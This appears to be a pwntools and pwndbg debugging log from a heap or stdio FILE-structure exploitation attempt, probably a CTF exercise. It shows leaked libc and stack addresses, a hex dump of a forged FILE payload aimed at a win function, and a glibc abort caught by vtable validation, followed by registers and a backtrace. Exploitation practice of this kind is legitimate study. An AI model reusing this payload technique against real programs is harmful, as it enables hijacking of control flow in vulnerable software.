 b'puts is located at: 0x7f234dd64e50\n'
b'Reading into stack buff located at: 0x7ffd88f5db90\n'
[*] win: 0x55c308a571d9
[*] puts: 0x7f234dd64e50
[*] buf: 0x7ffd88f5db90
[*] libc: 0x7f234dce4000
[*] IO_wfile_overflow: 0x7f234dd6a390
[DEBUG] Sent 0xe1 bytes:
00000000 84 24 ad fb 00 00 00 00 00 00 00 00 00 00 00 00 │·$··│····│····│····│
00000010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
*
00000060 00 00 00 00 00 00 00 00 a0 f6 ef 4d 23 7f 00 00 │····│····│···M│#···│
00000070 03 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
00000080 00 00 00 00 00 00 00 00 40 b5 a5 08 c3 55 00 00 │····│····│@···│·U··│
00000090 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
*
000000d0 00 00 00 00 00 00 00 00 58 a3 d6 4d 23 7f 00 00 │····│····│X··M│#···│
000000e0 0a │·│
000000e1
[DEBUG] Received 0x1b bytes:
b'Reading over file pointer\n'
b'\n'
[DEBUG] Sent 0xe1 bytes:
00000000 84 24 ad fb 00 00 00 00 00 00 00 00 00 00 00 00 │·$··│····│····│····│
00000010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
*
00000060 00 00 00 00 00 00 00 00 a0 f6 ef 4d 23 7f 00 00 │····│····│···M│#···│
00000070 03 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
00000080 00 00 00 00 00 00 00 00 40 b5 a5 08 c3 55 00 00 │····│····│@···│·U··│
00000090 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
*
000000d0 00 00 00 00 00 00 00 00 58 a3 d6 4d 23 7f 00 00 │····│····│X··M│#···│
000000e0 0a │·│
000000e1
[*] Switching to interactive mode
[DEBUG] Received 0xf bytes:
b'Calling fwrite\n'
Calling fwrite
[DEBUG] Received 0x34 bytes:
b'Fatal error: glibc detected an invalid stdio handle\n'
Fatal error: glibc detected an invalid stdio handle
$ A
R11 0x246
*R12 6
*R13 0x16
*R14 0x7ffd88f5db90 ◂— 0xfbad2484
*R15 0x7f234defbd38 (_nl_C_LC_MONETARY+408) ◂— 0
*RBP 0x63
*RSP 0x7ffd88f5d800 ◂— 0x60 /* '`' */
*RIP 0x7f234dd7a9fc (pthread_kill@@GLIBC_2.34+300) ◂— mov r13d, eax
[ DISASM / x86-64 / set emulate on ]
► 0x7f234dd7a9fc <pthread_kill@@GLIBC_2.34+300> mov r13d, eax R13D => 0
0x7f234dd7a9ff <pthread_kill@@GLIBC_2.34+303> neg r13d
0x7f234dd7aa02 <pthread_kill@@GLIBC_2.34+306> cmp eax, 0xfffff000 0x0 - 0xfffff000 EF
LAGS => 0x207 [ CF PF af zf sf IF df of ]
0x7f234dd7aa07 <pthread_kill@@GLIBC_2.34+311> mov eax, 0 EAX => 0
0x7f234dd7aa0c <pthread_kill@@GLIBC_2.34+316> cmovbe r13d, eax
0x7f234dd7aa10 <pthread_kill@@GLIBC_2.34+320> jmp pthread_kill@@GLIBC_2.34+178 <pthread_kill@
@GLIBC_2.34+178>
↓
0x7f234dd7a982 <pthread_kill@@GLIBC_2.34+178> mov rax, qword ptr [rsp + 0x88] RAX, [0x7ff
d88f5d888] => 0x7422dd9cc965f700
0x7f234dd7a98a <pthread_kill@@GLIBC_2.34+186> sub rax, qword ptr fs:[0x28] RAX => 0 (0
x7422dd9cc965f700 - 0x7422dd9cc965f700)
0x7f234dd7a993 <pthread_kill@@GLIBC_2.34+195> jne pthread_kill@@GLIBC_2.34+357 <pthread_kill@
@GLIBC_2.34+357>
0x7f234dd7a999 <pthread_kill@@GLIBC_2.34+201> add rsp, 0x90 RSP => 0x7ffd88f5d890 (0x7ffd
88f5d800 + 0x90)
0x7f234dd7a9a0 <pthread_kill@@GLIBC_2.34+208> mov eax, r13d EAX => 0
[ STACK ]
00:0000│ rsp 0x7ffd88f5d800 ◂— 0x60 /* '`' */
01:0008│ 0x7ffd88f5d808 ◂— 0
02:0010│ 0x7ffd88f5d810 ◂— 1
03:0018│ 0x7ffd88f5d818 ◂— 0
04:0020│ 0x7ffd88f5d820 ◂— 0x6e6964616552000a /* '\n' */
05:0028│ 0x7ffd88f5d828 ◂— 'g over f'
06:0030│ 0x7ffd88f5d830 ◂— 0
07:0038│ 0x7ffd88f5d838 ◂— 0
[ BACKTRACE ]
► 0 0x7f234dd7a9fc pthread_kill@@GLIBC_2.34+300
1 0x7f234dd7a9fc pthread_kill@@GLIBC_2.34+300
2 0x7f234dd7a9fc pthread_kill@@GLIBC_2.34+300
3 0x7f234dd26476 raise+22
4 0x7f234dd0c7f3 abort+211
5 0x7f234dd6d3dc
6 0x7f234dd6d6f0 fmemopen_seek
7 0x7f234dd6df79 _IO_vtable_check+137
pwndbg>